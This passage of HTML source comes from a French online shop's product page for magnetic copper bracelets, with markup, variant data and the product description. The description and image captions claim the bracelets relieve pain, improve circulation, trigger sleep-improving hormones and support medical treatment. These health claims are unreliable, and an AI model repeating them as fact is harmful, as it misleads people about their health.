                                Rose Gold
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39644844753001,"title":"Dorée","option1":"Dorée","option2":null,"option3":null,"sku":"ujhngbfvdszertyuio","requires_shipping":true,"taxable":true,"featured_image":{"id":28767637176425,"product_id":6709925380201,"position":1,"created_at":"2021-10-04T10:24:02+02:00","updated_at":"2021-10-04T10:24:04+02:00","alt":"Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité.","width":1001,"height":1001,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/aimant-germanium-bracelet.jpg?v=1633335844","variant_ids":[39644844753001]},"available":true,"name":"Bracelet Aimant Homme - Dorée","public_title":"Dorée","options":["Dorée"],"price":5690,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité.","id":21176636768361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/aimant-germanium-bracelet.jpg?v=1633335844"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39644844785769,"title":"Rose Gold","option1":"Rose Gold","option2":null,"option3":null,"sku":"ertyuilwytujghvxdsqzertyuio","requires_shipping":true,"taxable":true,"featured_image":{"id":28767637241961,"product_id":6709925380201,"position":2,"created_at":"2021-10-04T10:24:02+02:00","updated_at":"2021-10-04T10:24:04+02:00","alt":"Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité.","width":930,"height":930,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/maillons-bracelet-aimant.jpg?v=1633335844","variant_ids":[39644844785769]},"available":true,"name":"Bracelet Aimant Homme - Rose Gold","public_title":"Rose Gold","options":["Rose Gold"],"price":5690,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Bracelet aimant magnétique surpuissant pour un soulagement optimal de la douleur. Améliore la circulation sanguine. Fabriqué en acier inoxydable de haute qualité.","id":21176636702825,"position":2,"preview_image":{"aspect_ratio":1.0,"height":930,"width":930,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/maillons-bracelet-aimant.jpg?v=1633335844"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__checkbox flex-center'>
                  <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
                </button>
              
              <product-form data-section="template--25190404030808__main-product_upsell_rtYUjM-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_rtYUjM1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39644844753001">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6709925380201" /><input type="hidden" name="section-id" value="template--25190404030808__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--checkbox_1 product-info-upsell-template--25190404030808__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="checkbox_1" 
            data-selected="false"
            data-handle="bracelet-magnetique-de-bien-etre-performant"
            data-toggle="true"
            data-id="39642186285161"
            data-product-id="6708647854185"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-magnetique-noir.jpg?v=1633088507&width=500"
                      alt="Bracelet magnétique de bien-être performant pour une vie saine et équilibrée. Améliore la circulation sanguine et soulage les douleurs. Fabriqué en acier inoxydable de qualité"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Bracelet Aimant Bien-être
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>43,90€</span>
                      <span class='compare-price hidden'>43,90€</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__checkbox flex-center'>
                  <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
                </button>
              
              <product-form data-section="template--25190404030808__main-product_upsell_rtYUjM-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_rtYUjM2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39642186285161">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6708647854185" /><input type="hidden" name="section-id" value="template--25190404030808__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


            
              <sticky-atc 
                id="sticky-atc-template--25190404030808__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--25190404030808__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--25190404030808__main"
                        src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&width=500"
                        alt="bracelet en cuivre pour femme fermoir"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Bracelet Cuivre Magnétique pour Femme
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25190404030808__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        34,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        34,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--25190404030808__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--25190404030808__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Ajouter au panier</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Ce magnifique bracelet en cuivre saura mettre en valeur votre poignet, facile à porter il s'accorde avec vos tenues du quotidien. Résolument féminin.</p>
<ul>
<li>
<span style="text-decoration: underline;"><strong>Qualité</strong></span> : Cuivre pur et aimants de qualité</li>
<li>
<span style="text-decoration: underline;"><strong>Ajustable</strong></span> : <span>Les maillons peuvent se retirer et se rajouter</span>
</li>
<li>Gravé à la main par des artisans spécialisés - Détails soignés</li>
<li>Aimants haut de gamme néodymes - 3000 Gauss</li>
<li>Poids : 22g</li>
<li>Taille maximale 21cm</li>
<li><strong>LIVRAISON OFFERTE À PARTIR DU DEUXIÈME BRACELET</strong></li>
</ul>
<p>Intéressée par un bracelet qui lie les vertus du cuivre et du zinc ? Le <b><a title="Bracelet énergétique" href="https://www.histoire-de-bracelet.com/products/bracelet-cuivre-arthrose-zinc">Bracelet Cuivre Duo Cuivre/Zinc</a></b> est fait pour vous ! Sinon vous pouvez découvrir tous nos autres produits de la collection <b><a title="Collection des Bracelets en Cuivre avec Aimants" href="https://www.histoire-de-bracelet.com/collections/bracelet-magnetique-cuivre">Bracelet en Cuivre Magnétique</a></b>. Être positif et plein d'énergie pendant toute la journée n'a pas de prix.</p>
<h2>Le bracelet cuivre pour femme pour des nuit de sommeil réparatrice </h2>
<p>Ce magnifique bracelet en cuivre est fait pour vous. Non seulement il est <b>joli à porter</b> sur votre poignet, mais surtout, il favorise votre <strong>bien-être au quotidien</strong>.<span id="dg-rm-dots-1" class="dg-rm-dots"></span></p>
<div id="dg-rm-more-1" class="dg-rm-more">
<p>Fait entièrement en cuivre aimanté, il est votre meilleur allié pour une qualité de vie optimale. Le cuivre est un oligo-élément incroyable.</p>
<p>En effet, dans le champ de la magnétothérapie, les objets en cuivre sont reconnus comme ayant de nombreuses propriétés naturelles. De ce fait, la médecine antique les a largement utilisés et aujourd’hui encore, elles ont toute leur place dans la médecine traditionnelle.</p>
<p>Si vous avez des problèmes porter ce bracelet au poignet pourrait <strong>vous aider à accompagner votre traitement médical</strong>.</p>
<h3>Pourquoi porter votre bracelet aimanté en cuivre ?</h3>
<p>Grâce à ses <strong>vertus</strong>, notre bracelet aimanté en cuivre pourrait vous accompagnez dans votre vie de tous les jours.</p>
<h3>Votre compagnon idéal qui combine naturopathie et magnéto-thérapie</h3>
<p>Ce bracelet aimanté en cuivre contient des aimants spéciaux appelés aimants néodymes. Selon la médecine traditionnelle asiatique au contact de votre peau, il activerait <b>la sécrétion de certaines hormones</b> qui contribuent à l’amélioration de votre sommeil et à l’augmentation de votre sensation de bien-être.</p>
<h3>Notre bracelet en cuivre est réglable et adaptable à tous les tours de poignet</h3>
<p>L’entièreté des bracelets en cuivre pour femme qui sont proposés sur cette boutique sont ajustables. <b>La taille de votre tour de poignet n’importe pas</b>. Avec cette chaînette en cuivre, vous pouvez retirer ou ajouter les maillons comme bon vous semble.</p>
<h3>Un bracelet aux vertus uniques</h3>
<p>Tous nos bracelets sont confectionnés avec professionnalisme par des artisans experts dans le domaine.</p>
<p>Le cuivre a des particularités uniques et<strong> naturellement puissantes</strong>.</p>
<p>De par son élégance, ce bracelet aimanté en cuivre pour femme est ce qu’il vous faut pour <b>allier vénusté et bonne hygiène de vie</b>.</p>
</div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Délai de livraison
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_KdhN8d-template--25190404030808__main">
                    <p>Pour la préparation du colis nous prenons entre 3 et 7 jours ouvrés.</p><p>La livraison en elle-même prend entre 5 et 13 jours ouvrés.</p>
                    
                  </div>
                </div>
              </div><product-recommendations class="complementary-products quick-add-hidden no-js-hidden is-accordion" data-url="/recommendations/products?section_id=template--25190404030808__main&product_id=4195718594665&limit=10&intent=complementary" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><link href="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/component-complementary-products.css?v=51214459784386117351749897230" rel="stylesheet" type="text/css" media="all" />
</product-recommendations><div id="shopify-block-ATzF3T2ZxandjV3lCc__trustoo_io_reviews_buyers_shows_F6XHTH" class="shopify-block shopify-app-block"><div id="trustoo-buyers-show-widget" data-app="trustoo" style="display:block"></div>
</div>
<a href="/products/bracelet-cuivre-aimant-femme" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25190404030808__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25190404030808__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&width=1445"
    alt="bracelet en cuivre pour femme fermoir"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5257297068137"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708 920w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-273547.jpg?v=1594973708&width=1445"
    alt="Bracelet Cuivre avec aimant Femme mensuration"
    loading="lazy"
    width="1100"
    height="818"
    data-media-id="5257294315625"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-779162.jpg?v=1594973727&width=1445"
    alt="Bracelet Magnétique en Cuivre Femme déroulé"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="4602195705961"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-973434.jpg?v=1594973754&width=1445"
    alt="Bracelet Cuivre aimant Magnétique Femme"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="4602155827305"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-150534.jpg?v=1594973816&width=1445"
    alt="Bracelet Femme poignet Cuivre Magnétique"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="4602222444649"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-556431.jpg?v=1570718074&width=1445"
    alt="Bracelet Cuivre Magnétique Femme ouvert"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="4602166771817"
  ></div>
  </div>
</product-modal>


  

<script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/product-modal.js?v=52128055760098790431749897231" defer="defer"></script>
    <script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/media-gallery.js?v=116888628631191181381749897231" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25190404030808__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25190404030808__main"]') ||
        document.querySelector('variant-selects[data-section="template--25190404030808__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25190404030808__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25190404030808__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Bracelet Cuivre Magnétique pour Femme",
      "url": "https:\/\/www.histoire-de-bracelet.com\/products\/bracelet-cuivre-aimant-femme",
      "image": [
          "https:\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678\u0026width=1920"
        ],
      "description": "Ce magnifique bracelet en cuivre saura mettre en valeur votre poignet, facile à porter il s'accorde avec vos tenues du quotidien. Résolument féminin.\n\n\nQualité : Cuivre pur et aimants de qualité\n\nAjustable : Les maillons peuvent se retirer et se rajouter\n\nGravé à la main par des artisans spécialisés - Détails soignés\nAimants haut de gamme néodymes - 3000 Gauss\nPoids : 22g\nTaille maximale 21cm\nLIVRAISON OFFERTE À PARTIR DU DEUXIÈME BRACELET\n\nIntéressée par un bracelet qui lie les vertus du cuivre et du zinc ? Le Bracelet Cuivre Duo Cuivre\/Zinc est fait pour vous ! Sinon vous pouvez découvrir tous nos autres produits de la collection Bracelet en Cuivre Magnétique. Être positif et plein d'énergie pendant toute la journée n'a pas de prix.\nLe bracelet cuivre pour femme pour des nuit de sommeil réparatrice \nCe magnifique bracelet en cuivre est fait pour vous. Non seulement il est joli à porter sur votre poignet, mais surtout, il favorise votre bien-être au quotidien.\n\nFait entièrement en cuivre aimanté, il est votre meilleur allié pour une qualité de vie optimale. Le cuivre est un oligo-élément incroyable.\nEn effet, dans le champ de la magnétothérapie, les objets en cuivre sont reconnus comme ayant de nombreuses propriétés naturelles. De ce fait, la médecine antique les a largement utilisés et aujourd’hui encore, elles ont toute leur place dans la médecine traditionnelle.\nSi vous avez des problèmes porter ce bracelet au poignet pourrait vous aider à accompagner votre traitement médical.\nPourquoi porter votre bracelet aimanté en cuivre ?\nGrâce à ses vertus, notre bracelet aimanté en cuivre pourrait vous accompagnez dans votre vie de tous les jours.\nVotre compagnon idéal qui combine naturopathie et magnéto-thérapie\nCe bracelet aimanté en cuivre contient des aimants spéciaux appelés aimants néodymes. Selon la médecine traditionnelle asiatique au contact de votre peau, il activerait la sécrétion de certaines hormones qui contribuent à l’amélioration de votre sommeil et à l’augmentation de votre sensation de bien-être.\nNotre bracelet en cuivre est réglable et adaptable à tous les tours de poignet\nL’entièreté des bracelets en cuivre pour femme qui sont proposés sur cette boutique sont ajustables. La taille de votre tour de poignet n’importe pas. Avec cette chaînette en cuivre, vous pouvez retirer ou ajouter les maillons comme bon vous semble.\nUn bracelet aux vertus uniques\nTous nos bracelets sont confectionnés avec professionnalisme par des artisans experts dans le domaine.\nLe cuivre a des particularités uniques et naturellement puissantes.\nDe par son élégance, ce bracelet aimanté en cuivre pour femme est ce qu’il vous faut pour allier vénusté et bonne hygiène de vie.\n",
      "sku": "22586211-with-tool",
      "brand": {
        "@type": "Brand",
        "name": "Histoire-de-bracelet.com"
      },
      "offers": [{
            "@type" : "Offer","sku": "22586211-with-tool","availability" : "http://schema.org/InStock",
            "price" : 34.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.histoire-de-bracelet.com\/products\/bracelet-cuivre-aimant-femme?variant=32917867724905"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25190404030808__1730859471f3b0a180" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--25190404030808__related-products" class="shopify-section section"><style data-shopify>.section-template--25190404030808__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25190404030808__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25190404030808__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25190404030808__related-products&product_id=4195718594665&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25190404161880__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25190404161880__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25190404161880__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25190404161880__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
